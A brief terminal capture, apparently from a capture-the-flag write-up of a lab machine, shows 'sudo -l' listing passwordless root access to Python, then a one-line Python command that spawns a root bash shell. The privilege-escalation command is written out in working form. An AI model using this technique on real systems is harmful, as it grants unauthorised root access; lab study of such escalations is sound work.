 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven#